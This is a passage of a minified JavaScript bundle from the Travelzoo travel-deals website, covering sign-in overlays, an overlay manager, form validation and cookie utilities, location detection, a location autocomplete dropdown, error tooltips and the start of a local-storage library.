i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof 